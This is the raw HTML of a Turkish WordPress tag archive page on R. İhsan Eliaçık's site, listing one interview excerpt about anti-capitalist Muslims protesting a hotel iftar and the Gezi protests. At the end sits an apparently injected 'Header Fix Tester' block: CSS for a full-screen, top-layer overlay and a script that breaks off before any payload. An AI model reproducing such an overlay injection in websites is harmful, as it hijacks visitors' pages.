	<li id="menu-item-9352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9352"><a href="https://www.adilmedya.com/author/r-ihsan-eliacik/">adilmedya.com yazıları</a></li>
</ul>
</li>
<li id="menu-item-9247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9247"><a href="https://ihsaneliacik.com/category/yazilar/soylesiler/">Söyleşiler</a></li>
<li id="menu-item-10016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10016"><a href="https://ihsaneliacik.com/videolar/">Videolar</a></li>
<li id="menu-item-9354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9354"><a href="https://www.insayayinlari.com.tr/">kitaplar</a></li>
<li id="menu-item-8923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8923"><a href="https://ihsaneliacik.com/biyografi/">HAKKINDA</a></li>
</ul>			
	<ul class="typology-nav typology-actions-list">
    <li class="typology-actions-button typology-action-search">
	<span>
		<i class="fa fa-search"></i>
	</span>
	<ul class="sub-menu">
		<li>
			<form class="typology-search-form" action="https://ihsaneliacik.com/" method="get">
	<input name="s" type="text" value="" placeholder="Aranacak kelime yaz" />
	<button type="submit" class="typology-button typology-button-search typology-icon-button">Arama</button> 
	</form>		</li>
	</ul>
</li><li class="typology-action-button typology-action-sidebar ">
		<span>
			<i class="fa fa-bars"></i>
		</span>
</li>
</ul></div>				</div>
			</header>

		<div id="typology-cover" class="typology-cover typology-cover-empty">
		</div>

<div class="typology-fake-bg">
	<div class="typology-section">
		    
								<div class="section-head"><h1 class="section-title h6"><span class="typology-archive-title">Etiket</span>iftar sofraları</h1></div>		
		
		
			<div class="section-content section-content-a">

				<div class="typology-posts">

					
						
                        <article class="typology-post typology-layout-a  post-97 post type-post status-publish format-standard has-post-thumbnail hentry category-soylesiler tag-1-mayis tag-arsiv tag-gezi tag-iftar-sofralari tag-soylesi">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://ihsaneliacik.com/soylesi-insanhaber-gezide-niyet-darbe-olsaydi-basbakan-devrilirdi/">&#8216;Gezi&#8217;de niyet darbe olsaydı Başbakan devrilirdi&#8217;</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-author">By <span class="vcard author"><span class="fn"><a href="https://ihsaneliacik.com/author/ihsaneliacik/">ihsaneliacikeditör</a></span></span></div><div class="meta-item meta-category">In <a href="https://ihsaneliacik.com/category/yazilar/soylesiler/" rel="category tag">Söyleşiler</a></div><div class="meta-item meta-rtime">8 Dakika okuma</div></div>
                    </header>

    <div class="entry-content">
        
                    <p> İlk olarak 2011 yılınnın ramazan ayında tanıdık onları. Bir otel önünde iftarı protesto ediyorlardı. Anlamlandıramadık önce; çünkü kendilerini Müslüman olarak nitelendiriyorlardı. Bu iftar protestosu da neyin nesi derken olayın iç yüzü ortaya çıktı. Evet, Müslümanlardı, ama anti kapitalist Müslümanlar. Lüks otellerde iftar açmak, onlara göre dine ve Müslümanlığa sığmıyordu. Herkesi şaşırttılar...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://ihsaneliacik.com/soylesi-insanhaber-gezide-niyet-darbe-olsaydi-basbakan-devrilirdi/" class="typology-button">Okumaya devam et</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fihsaneliacik.com%2Fsoylesi-insanhaber-gezide-niyet-darbe-olsaydi-basbakan-devrilirdi%2F"><i class="fa fa-bookmark-o"></i>Sonra oku</a>        </div>
    
</article>
						
					
				</div>

				
			</div>

		
			</div>

                            <footer id="typology-footer" class="typology-footer">
                    
                                        
                                            
                        <div class="container">
                                    
                                                                    <div class="col-lg-4 typology-footer-sidebar"><div id="archives-2" class="widget clearfix widget_archive"><h4 class="widget-title h5">ARŞİV</h4>		<label class="screen-reader-text" for="archives-dropdown-2">ARŞİV</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Ay seçin</option>
				<option value='https://ihsaneliacik.com/2025/12/'> Aralık 2025 </option>
	<option value='https://ihsaneliacik.com/2025/06/'> Haziran 2025 </option>
	<option value='https://ihsaneliacik.com/2025/01/'> Ocak 2025 </option>
	<option value='https://ihsaneliacik.com/2024/11/'> Kasım 2024 </option>
	<option value='https://ihsaneliacik.com/2024/06/'> Haziran 2024 </option>
	<option value='https://ihsaneliacik.com/2021/11/'> Kasım 2021 </option>
	<option value='https://ihsaneliacik.com/2020/09/'> Eylül 2020 </option>
	<option value='https://ihsaneliacik.com/2020/06/'> Haziran 2020 </option>
	<option value='https://ihsaneliacik.com/2019/05/'> Mayıs 2019 </option>
	<option value='https://ihsaneliacik.com/2019/02/'> Şubat 2019 </option>
	<option value='https://ihsaneliacik.com/2019/01/'> Ocak 2019 </option>
	<option value='https://ihsaneliacik.com/2018/12/'> Aralık 2018 </option>
	<option value='https://ihsaneliacik.com/2018/11/'> Kasım 2018 </option>
	<option value='https://ihsaneliacik.com/2018/04/'> Nisan 2018 </option>
	<option value='https://ihsaneliacik.com/2018/03/'> Mart 2018 </option>
	<option value='https://ihsaneliacik.com/2017/11/'> Kasım 2017 </option>
	<option value='https://ihsaneliacik.com/2017/09/'> Eylül 2017 </option>
	<option value='https://ihsaneliacik.com/2017/08/'> Ağustos 2017 </option>
	<option value='https://ihsaneliacik.com/2017/07/'> Temmuz 2017 </option>
	<option value='https://ihsaneliacik.com/2017/06/'> Haziran 2017 </option>
	<option value='https://ihsaneliacik.com/2017/05/'> Mayıs 2017 </option>
	<option value='https://ihsaneliacik.com/2016/07/'> Temmuz 2016 </option>
	<option value='https://ihsaneliacik.com/2016/06/'> Haziran 2016 </option>
	<option value='https://ihsaneliacik.com/2016/05/'> Mayıs 2016 </option>
	<option value='https://ihsaneliacik.com/2016/03/'> Mart 2016 </option>
	<option value='https://ihsaneliacik.com/2016/01/'> Ocak 2016 </option>
	<option value='https://ihsaneliacik.com/2015/11/'> Kasım 2015 </option>
	<option value='https://ihsaneliacik.com/2015/10/'> Ekim 2015 </option>
	<option value='https://ihsaneliacik.com/2015/09/'> Eylül 2015 </option>
	<option value='https://ihsaneliacik.com/2015/08/'> Ağustos 2015 </option>
	<option value='https://ihsaneliacik.com/2015/07/'> Temmuz 2015 </option>
	<option value='https://ihsaneliacik.com/2015/06/'> Haziran 2015 </option>
	<option value='https://ihsaneliacik.com/2015/05/'> Mayıs 2015 </option>
	<option value='https://ihsaneliacik.com/2015/03/'> Mart 2015 </option>
	<option value='https://ihsaneliacik.com/2015/02/'> Şubat 2015 </option>
	<option value='https://ihsaneliacik.com/2015/01/'> Ocak 2015 </option>
	<option value='https://ihsaneliacik.com/2014/12/'> Aralık 2014 </option>
	<option value='https://ihsaneliacik.com/2014/09/'> Eylül 2014 </option>
	<option value='https://ihsaneliacik.com/2014/07/'> Temmuz 2014 </option>
	<option value='https://ihsaneliacik.com/2014/06/'> Haziran 2014 </option>
	<option value='https://ihsaneliacik.com/2014/05/'> Mayıs 2014 </option>
	<option value='https://ihsaneliacik.com/2014/04/'> Nisan 2014 </option>
	<option value='https://ihsaneliacik.com/2014/03/'> Mart 2014 </option>
	<option value='https://ihsaneliacik.com/2014/02/'> Şubat 2014 </option>
	<option value='https://ihsaneliacik.com/2014/01/'> Ocak 2014 </option>
	<option value='https://ihsaneliacik.com/2013/12/'> Aralık 2013 </option>
	<option value='https://ihsaneliacik.com/2013/11/'> Kasım 2013 </option>
	<option value='https://ihsaneliacik.com/2013/10/'> Ekim 2013 </option>
	<option value='https://ihsaneliacik.com/2013/09/'> Eylül 2013 </option>
	<option value='https://ihsaneliacik.com/2013/08/'> Ağustos 2013 </option>
	<option value='https://ihsaneliacik.com/2013/07/'> Temmuz 2013 </option>
	<option value='https://ihsaneliacik.com/2013/06/'> Haziran 2013 </option>
	<option value='https://ihsaneliacik.com/2013/04/'> Nisan 2013 </option>
	<option value='https://ihsaneliacik.com/2013/02/'> Şubat 2013 </option>
	<option value='https://ihsaneliacik.com/2013/01/'> Ocak 2013 </option>
	<option value='https://ihsaneliacik.com/2012/11/'> Kasım 2012 </option>
	<option value='https://ihsaneliacik.com/2012/10/'> Ekim 2012 </option>
	<option value='https://ihsaneliacik.com/2012/09/'> Eylül 2012 </option>
	<option value='https://ihsaneliacik.com/2012/06/'> Haziran 2012 </option>
	<option value='https://ihsaneliacik.com/2012/05/'> Mayıs 2012 </option>
	<option value='https://ihsaneliacik.com/2012/04/'> Nisan 2012 </option>
	<option value='https://ihsaneliacik.com/2012/03/'> Mart 2012 </option>
	<option value='https://ihsaneliacik.com/2012/02/'> Şubat 2012 </option>
	<option value='https://ihsaneliacik.com/2012/01/'> Ocak 2012 </option>
	<option value='https://ihsaneliacik.com/2011/12/'> Aralık 2011 </option>
	<option value='https://ihsaneliacik.com/2011/11/'> Kasım 2011 </option>
	<option value='https://ihsaneliacik.com/2011/10/'> Ekim 2011 </option>
	<option value='https://ihsaneliacik.com/2011/09/'> Eylül 2011 </option>
	<option value='https://ihsaneliacik.com/2011/08/'> Ağustos 2011 </option>
	<option value='https://ihsaneliacik.com/2011/07/'> Temmuz 2011 </option>
	<option value='https://ihsaneliacik.com/2011/06/'> Haziran 2011 </option>
	<option value='https://ihsaneliacik.com/2011/05/'> Mayıs 2011 </option>
	<option value='https://ihsaneliacik.com/2011/04/'> Nisan 2011 </option>
	<option value='https://ihsaneliacik.com/2011/03/'> Mart 2011 </option>
	<option value='https://ihsaneliacik.com/2011/02/'> Şubat 2011 </option>
	<option value='https://ihsaneliacik.com/2011/01/'> Ocak 2011 </option>
	<option value='https://ihsaneliacik.com/2010/12/'> Aralık 2010 </option>
	<option value='https://ihsaneliacik.com/2010/11/'> Kasım 2010 </option>
	<option value='https://ihsaneliacik.com/2010/10/'> Ekim 2010 </option>
	<option value='https://ihsaneliacik.com/2010/09/'> Eylül 2010 </option>
	<option value='https://ihsaneliacik.com/2010/08/'> Ağustos 2010 </option>
	<option value='https://ihsaneliacik.com/2010/07/'> Temmuz 2010 </option>
	<option value='https://ihsaneliacik.com/2010/06/'> Haziran 2010 </option>
	<option value='https://ihsaneliacik.com/2010/05/'> Mayıs 2010 </option>
	<option value='https://ihsaneliacik.com/2010/04/'> Nisan 2010 </option>
	<option value='https://ihsaneliacik.com/2010/03/'> Mart 2010 </option>
	<option value='https://ihsaneliacik.com/2010/02/'> Şubat 2010 </option>
	<option value='https://ihsaneliacik.com/2010/01/'> Ocak 2010 </option>
	<option value='https://ihsaneliacik.com/2009/12/'> Aralık 2009 </option>
	<option value='https://ihsaneliacik.com/2009/11/'> Kasım 2009 </option>
	<option value='https://ihsaneliacik.com/2009/10/'> Ekim 2009 </option>
	<option value='https://ihsaneliacik.com/2009/09/'> Eylül 2009 </option>
	<option value='https://ihsaneliacik.com/2009/08/'> Ağustos 2009 </option>
	<option value='https://ihsaneliacik.com/2009/07/'> Temmuz 2009 </option>
	<option value='https://ihsaneliacik.com/2009/06/'> Haziran 2009 </option>
	<option value='https://ihsaneliacik.com/2009/05/'> Mayıs 2009 </option>
	<option value='https://ihsaneliacik.com/2009/04/'> Nisan 2009 </option>
	<option value='https://ihsaneliacik.com/2009/03/'> Mart 2009 </option>
	<option value='https://ihsaneliacik.com/2009/02/'> Şubat 2009 </option>
	<option value='https://ihsaneliacik.com/2008/10/'> Ekim 2008 </option>
	<option value='https://ihsaneliacik.com/2008/09/'> Eylül 2008 </option>
	<option value='https://ihsaneliacik.com/2008/08/'> Ağustos 2008 </option>
	<option value='https://ihsaneliacik.com/2008/07/'> Temmuz 2008 </option>
	<option value='https://ihsaneliacik.com/2008/06/'> Haziran 2008 </option>
	<option value='https://ihsaneliacik.com/2008/04/'> Nisan 2008 </option>
	<option value='https://ihsaneliacik.com/2008/03/'> Mart 2008 </option>
	<option value='https://ihsaneliacik.com/2008/02/'> Şubat 2008 </option>
	<option value='https://ihsaneliacik.com/2008/01/'> Ocak 2008 </option>
	<option value='https://ihsaneliacik.com/2007/10/'> Ekim 2007 </option>
	<option value='https://ihsaneliacik.com/2007/09/'> Eylül 2007 </option>
	<option value='https://ihsaneliacik.com/2007/04/'> Nisan 2007 </option>
	<option value='https://ihsaneliacik.com/2007/02/'> Şubat 2007 </option>
	<option value='https://ihsaneliacik.com/2006/12/'> Aralık 2006 </option>
	<option value='https://ihsaneliacik.com/2006/10/'> Ekim 2006 </option>
	<option value='https://ihsaneliacik.com/2005/04/'> Nisan 2005 </option>
	<option value='https://ihsaneliacik.com/2004/05/'> Mayıs 2004 </option>
	<option value='https://ihsaneliacik.com/2004/02/'> Şubat 2004 </option>
	<option value='https://ihsaneliacik.com/2003/03/'> Mart 2003 </option>
	<option value='https://ihsaneliacik.com/2002/11/'> Kasım 2002 </option>
	<option value='https://ihsaneliacik.com/2002/02/'> Şubat 2002 </option>
	<option value='https://ihsaneliacik.com/2001/04/'> Nisan 2001 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</div><div id="recent-comments-2" class="widget clearfix widget_recent_comments"><h4 class="widget-title h5">Son yorumlar</h4><ul id="recentcomments"><li class="recentcomments"><a href="https://ihsaneliacik.com/kuranda-helak-edilenler-kim/#comment-31815">Kur&#8217;an&#8217;da &#8220;Helak Edilenler&#8221; Kimlerdir?</a> için <span class="comment-author-link">Câvidân Nârin</span></li><li class="recentcomments"><a href="https://ihsaneliacik.com/kuranda-helak-edilenler-kim/#comment-31810">Kur&#8217;an&#8217;da &#8220;Helak Edilenler&#8221; Kimlerdir?</a> için <span class="comment-author-link">Muhammed Emin</span></li><li class="recentcomments"><a href="https://ihsaneliacik.com/kuranda-helak-edilenler-kim/#comment-30537">Kur&#8217;an&#8217;da &#8220;Helak Edilenler&#8221; Kimlerdir?</a> için <span class="comment-author-link">Nermin</span></li><li class="recentcomments"><a href="https://ihsaneliacik.com/yasayan-putlar-lat-uzza-menat/#comment-30409">Yaşayan Putlar; Lat, Uzza, Menat</a> için <span class="comment-author-link">Nermin</span></li><li class="recentcomments"><a href="https://ihsaneliacik.com/yasayan-putlar-lat-uzza-menat/#comment-28406">Yaşayan Putlar; Lat, Uzza, Menat</a> için <span class="comment-author-link">Osman</span></li></ul></div></div>
                                                                    
                                                                    <div class="col-lg-4 typology-footer-sidebar"><div id="media_image-3" class="widget clearfix widget_media_image"><img width="1920" height="1080" src="https://ihsaneliacik.com/wp-content/uploads/2024/09/Recep-Ihsan-Eliacikl.png" class="image wp-image-9371  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://ihsaneliacik.com/wp-content/uploads/2024/09/Recep-Ihsan-Eliacikl.png 1920w, https://ihsaneliacik.com/wp-content/uploads/2024/09/Recep-Ihsan-Eliacikl-300x169.png 300w, https://ihsaneliacik.com/wp-content/uploads/2024/09/Recep-Ihsan-Eliacikl-1024x576.png 1024w, https://ihsaneliacik.com/wp-content/uploads/2024/09/Recep-Ihsan-Eliacikl-768x432.png 768w, https://ihsaneliacik.com/wp-content/uploads/2024/09/Recep-Ihsan-Eliacikl-1536x864.png 1536w, https://ihsaneliacik.com/wp-content/uploads/2024/09/Recep-Ihsan-Eliacikl-720x405.png 720w, https://ihsaneliacik.com/wp-content/uploads/2024/09/Recep-Ihsan-Eliacikl-580x326.png 580w, https://ihsaneliacik.com/wp-content/uploads/2024/09/Recep-Ihsan-Eliacikl-320x180.png 320w" sizes="auto, (max-width: 1920px) 100vw, 1920px" /></div></div>
                                                                    
                                                                    <div class="col-lg-4 typology-footer-sidebar"><div id="tag_cloud-2" class="widget clearfix widget_tag_cloud"><h4 class="widget-title h5">Konular</h4><div class="tagcloud"><a href="https://ihsaneliacik.com/tag/12-eylul/" class="tag-cloud-link tag-link-12 tag-link-position-1" style="font-size: 8pt;" aria-label="12 Eylül (4 öge)">12 Eylül<span class="tag-link-count"> (4)</span></a>
<a href="https://ihsaneliacik.com/tag/28-subat/" class="tag-cloud-link tag-link-24 tag-link-position-2" style="font-size: 8pt;" aria-label="28 Şubat (4 öge)">28 Şubat<span class="tag-link-count"> (4)</span></a>
<a href="https://ihsaneliacik.com/tag/adalet/" class="tag-cloud-link tag-link-36 tag-link-position-3" style="font-size: 9.1475409836066pt;" aria-label="Adalet (6 öge)">Adalet<span class="tag-link-count"> (6)</span></a>
<a href="https://ihsaneliacik.com/tag/adem/" class="tag-cloud-link tag-link-43 tag-link-position-4" style="font-size: 8pt;" aria-label="Adem (4 öge)">Adem<span class="tag-link-count"> (4)</span></a>
<a href="https://ihsaneliacik.com/tag/akp/" class="tag-cloud-link tag-link-63 tag-link-position-5" style="font-size: 12.054644808743pt;" aria-label="AKP (16 öge)">AKP<span class="tag-link-count"> (16)</span></a>
<a href="https://ihsaneliacik.com/tag/anasayfa/" class="tag-cloud-link tag-link-1061 tag-link-position-6" style="font-size: 11.825136612022pt;" aria-label="ANASAYFA (15 öge)">ANASAYFA<span class="tag-link-count"> (15)</span></a>
<a href="https://ihsaneliacik.com/tag/arsiv/" class="tag-cloud-link tag-link-93 tag-link-position-7" style="font-size: 22pt;" aria-label="Arşiv (341 öge)">Arşiv<span class="tag-link-count"> (341)</span></a>
<a href="https://ihsaneliacik.com/tag/aclik/" class="tag-cloud-link tag-link-34 tag-link-position-8" style="font-size: 9.1475409836066pt;" aria-label="Açlık (6 öge)">Açlık<span class="tag-link-count"> (6)</span></a>
<a href="https://ihsaneliacik.com/tag/baris/" class="tag-cloud-link tag-link-120 tag-link-position-9" style="font-size: 8pt;" aria-label="barış (4 öge)">barış<span class="tag-link-count"> (4)</span></a>
<a href="https://ihsaneliacik.com/tag/baris-yurdu/" class="tag-cloud-link tag-link-122 tag-link-position-10" style="font-size: 8pt;" aria-label="Barış Yurdu (4 öge)">Barış Yurdu<span class="tag-link-count"> (4)</span></a>
<a href="https://ihsaneliacik.com/tag/demokrasi/" class="tag-cloud-link tag-link-221 tag-link-position-11" style="font-size: 8.6120218579235pt;" aria-label="Demokrasi (5 öge)">Demokrasi<span class="tag-link-count"> (5)</span></a>
<a href="https://ihsaneliacik.com/tag/demokratik-ozgurlukcu-islam/" class="tag-cloud-link tag-link-227 tag-link-position-12" style="font-size: 9.1475409836066pt;" aria-label="Demokratik Özgürlükçü İslam (6 öge)">Demokratik Özgürlükçü İslam<span class="tag-link-count"> (6)</span></a>
<a href="https://ihsaneliacik.com/tag/devlet/" class="tag-cloud-link tag-link-234 tag-link-position-13" style="font-size: 8pt;" aria-label="devlet (4 öge)">devlet<span class="tag-link-count"> (4)</span></a>
<a href="https://ihsaneliacik.com/tag/din/" class="tag-cloud-link tag-link-240 tag-link-position-14" style="font-size: 12.437158469945pt;" aria-label="Din (18 öge)">Din<span class="tag-link-count"> (18)</span></a>
<a href="https://ihsaneliacik.com/tag/erdogan/" class="tag-cloud-link tag-link-305 tag-link-position-15" style="font-size: 8.6120218579235pt;" aria-label="Erdoğan (5 öge)">Erdoğan<span class="tag-link-count"> (5)</span></a>
<a href="https://ihsaneliacik.com/tag/esitlik/" class="tag-cloud-link tag-link-311 tag-link-position-16" style="font-size: 8.6120218579235pt;" aria-label="Eşitlik (5 öge)">Eşitlik<span class="tag-link-count"> (5)</span></a>
<a href="https://ihsaneliacik.com/tag/featured/" class="tag-cloud-link tag-link-332 tag-link-position-17" style="font-size: 8.6120218579235pt;" aria-label="Featured (5 öge)">Featured<span class="tag-link-count"> (5)</span></a>
<a href="https://ihsaneliacik.com/tag/gezi-direnisi/" class="tag-cloud-link tag-link-359 tag-link-position-18" style="font-size: 8.6120218579235pt;" aria-label="Gezi Direnişi (5 öge)">Gezi Direnişi<span class="tag-link-count"> (5)</span></a>
<a href="https://ihsaneliacik.com/tag/isid/" class="tag-cloud-link tag-link-469 tag-link-position-19" style="font-size: 10.601092896175pt;" aria-label="Işid (10 öge)">Işid<span class="tag-link-count"> (10)</span></a>
<a href="https://ihsaneliacik.com/tag/kadin/" class="tag-cloud-link tag-link-519 tag-link-position-20" style="font-size: 9.9125683060109pt;" aria-label="Kadın (8 öge)">Kadın<span class="tag-link-count"> (8)</span></a>
<a href="https://ihsaneliacik.com/tag/kenz/" class="tag-cloud-link tag-link-562 tag-link-position-21" style="font-size: 10.907103825137pt;" aria-label="Kenz (11 öge)">Kenz<span class="tag-link-count"> (11)</span></a>
<a href="https://ihsaneliacik.com/tag/kurban/" class="tag-cloud-link tag-link-603 tag-link-position-22" style="font-size: 9.5300546448087pt;" aria-label="kurban (7 öge)">kurban<span class="tag-link-count"> (7)</span></a>
<a href="https://ihsaneliacik.com/tag/kurt-sorunu/" class="tag-cloud-link tag-link-610 tag-link-position-23" style="font-size: 8pt;" aria-label="Kürt Sorunu (4 öge)">Kürt Sorunu<span class="tag-link-count"> (4)</span></a>
<a href="https://ihsaneliacik.com/tag/makale/" class="tag-cloud-link tag-link-1064 tag-link-position-24" style="font-size: 20.087431693989pt;" aria-label="Makale (191 öge)">Makale<span class="tag-link-count"> (191)</span></a>
<a href="https://ihsaneliacik.com/tag/medine-sozlesmesi/" class="tag-cloud-link tag-link-654 tag-link-position-25" style="font-size: 9.9125683060109pt;" aria-label="Medine Sözleşmesi (8 öge)">Medine Sözleşmesi<span class="tag-link-count"> (8)</span></a>
<a href="https://ihsaneliacik.com/tag/mucize/" class="tag-cloud-link tag-link-687 tag-link-position-26" style="font-size: 8pt;" aria-label="mucize (4 öge)">mucize<span class="tag-link-count"> (4)</span></a>
<a href="https://ihsaneliacik.com/tag/muktedir/" class="tag-cloud-link tag-link-696 tag-link-position-27" style="font-size: 8.6120218579235pt;" aria-label="Muktedir (5 öge)">Muktedir<span class="tag-link-count"> (5)</span></a>
<a href="https://ihsaneliacik.com/tag/musa/" class="tag-cloud-link tag-link-702 tag-link-position-28" style="font-size: 8.6120218579235pt;" aria-label="musa (5 öge)">musa<span class="tag-link-count"> (5)</span></a>
<a href="https://ihsaneliacik.com/tag/mulk/" class="tag-cloud-link tag-link-697 tag-link-position-29" style="font-size: 11.136612021858pt;" aria-label="Mülk (12 öge)">Mülk<span class="tag-link-count"> (12)</span></a>
<a href="https://ihsaneliacik.com/tag/mulkiyet/" class="tag-cloud-link tag-link-699 tag-link-position-30" style="font-size: 8.6120218579235pt;" aria-label="mülkiyet (5 öge)">mülkiyet<span class="tag-link-count"> (5)</span></a>
<a href="https://ihsaneliacik.com/tag/misir/" class="tag-cloud-link tag-link-680 tag-link-position-31" style="font-size: 8.6120218579235pt;" aria-label="mısır (5 öge)">mısır<span class="tag-link-count"> (5)</span></a>
<a href="https://ihsaneliacik.com/tag/sadaka/" class="tag-cloud-link tag-link-800 tag-link-position-32" style="font-size: 8pt;" aria-label="sadaka (4 öge)">sadaka<span class="tag-link-count"> (4)</span></a>
<a href="https://ihsaneliacik.com/tag/savas/" class="tag-cloud-link tag-link-825 tag-link-position-33" style="font-size: 8.6120218579235pt;" aria-label="Savaş (5 öge)">Savaş<span class="tag-link-count"> (5)</span></a>
<a href="https://ihsaneliacik.com/tag/secimler/" class="tag-cloud-link tag-link-832 tag-link-position-34" style="font-size: 8pt;" aria-label="Seçimler (4 öge)">Seçimler<span class="tag-link-count"> (4)</span></a>
<a href="https://ihsaneliacik.com/tag/sosyal-adalet/" class="tag-cloud-link tag-link-867 tag-link-position-35" style="font-size: 9.1475409836066pt;" aria-label="Sosyal Adalet (6 öge)">Sosyal Adalet<span class="tag-link-count"> (6)</span></a>
<a href="https://ihsaneliacik.com/tag/sosyal-islam/" class="tag-cloud-link tag-link-868 tag-link-position-36" style="font-size: 9.9125683060109pt;" aria-label="Sosyal İslam (8 öge)">Sosyal İslam<span class="tag-link-count"> (8)</span></a>
<a href="https://ihsaneliacik.com/tag/soylesi/" class="tag-cloud-link tag-link-1062 tag-link-position-37" style="font-size: 18.251366120219pt;" aria-label="Söyleşi (109 öge)">Söyleşi<span class="tag-link-count"> (109)</span></a>
<a href="https://ihsaneliacik.com/tag/yazilar/" class="tag-cloud-link tag-link-1060 tag-link-position-38" style="font-size: 17.945355191257pt;" aria-label="YAZILAR (98 öge)">YAZILAR<span class="tag-link-count"> (98)</span></a>
<a href="https://ihsaneliacik.com/tag/yoksulluk/" class="tag-cloud-link tag-link-981 tag-link-position-39" style="font-size: 9.1475409836066pt;" aria-label="Yoksulluk (6 öge)">Yoksulluk<span class="tag-link-count"> (6)</span></a>
<a href="https://ihsaneliacik.com/tag/zorbalik/" class="tag-cloud-link tag-link-1005 tag-link-position-40" style="font-size: 9.1475409836066pt;" aria-label="zorbalık (6 öge)">zorbalık<span class="tag-link-count"> (6)</span></a>
<a href="https://ihsaneliacik.com/tag/iktidar/" class="tag-cloud-link tag-link-439 tag-link-position-41" style="font-size: 8pt;" aria-label="İktidar (4 öge)">İktidar<span class="tag-link-count"> (4)</span></a>
<a href="https://ihsaneliacik.com/tag/infak/" class="tag-cloud-link tag-link-454 tag-link-position-42" style="font-size: 9.1475409836066pt;" aria-label="İnfak (6 öge)">İnfak<span class="tag-link-count"> (6)</span></a>
<a href="https://ihsaneliacik.com/tag/islam/" class="tag-cloud-link tag-link-470 tag-link-position-43" style="font-size: 9.9125683060109pt;" aria-label="İslam (8 öge)">İslam<span class="tag-link-count"> (8)</span></a>
<a href="https://ihsaneliacik.com/tag/seriat/" class="tag-cloud-link tag-link-841 tag-link-position-44" style="font-size: 8pt;" aria-label="Şeriat (4 öge)">Şeriat<span class="tag-link-count"> (4)</span></a>
<a href="https://ihsaneliacik.com/tag/siddet/" class="tag-cloud-link tag-link-849 tag-link-position-45" style="font-size: 8pt;" aria-label="Şiddet (4 öge)">Şiddet<span class="tag-link-count"> (4)</span></a></div>
</div></div>
                                                                    
                        </div>

                                    </footer>
            
            
		</div>

		<div class="typology-sidebar">
	<div class="typology-sidebar-header">
		<div class="typology-sidebar-header-wrapper">
			<div class="typology-site-branding">
	
	<span class="site-title h4"><a href="https://ihsaneliacik.com/" rel="home"><img class="typology-logo" src="https://ihsaneliacik.com/wp-content/uploads/2024/09/Recep-Ihsan-Eliacikl.png" alt="R. İhsan Eliaçık"></a></span>	
</div>
			<span class="typology-sidebar-close"><i class="fa fa-times" aria-hidden="true"></i></span>
		</div>
	</div>

	<div class="widget typology-responsive-menu">
					<ul id="menu-menu1-1" class="typology-nav typology-main-navigation"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9323"><a href="https://ihsaneliacik.com/homepage/">ANASAYFA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9246"><a href="https://ihsaneliacik.com/category/yazilar/makaleler/">Makaleler</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9353"><a href="https://ihsaneliacik.com/category/yazilar/makaleler/">site içi makaleler</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9352"><a href="https://www.adilmedya.com/author/r-ihsan-eliacik/">adilmedya.com yazıları</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9247"><a href="https://ihsaneliacik.com/category/yazilar/soylesiler/">Söyleşiler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10016"><a href="https://ihsaneliacik.com/videolar/">Videolar</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9354"><a href="https://www.insayayinlari.com.tr/">kitaplar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8923"><a href="https://ihsaneliacik.com/biyografi/">HAKKINDA</a></li>
</ul>		</div>

					
							<div class="widget">
					<div class="textwidget">
						<p>Your sidebar area is currently empty. Hurry up and <a href="https://ihsaneliacik.com/wp-admin/widgets.php" target="_blank" rel="noopener">add some widgets</a>.</p>
					</div>
				</div>
				
</div>

<div class="typology-sidebar-overlay"></div>		
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/typology/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://ihsaneliacik.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
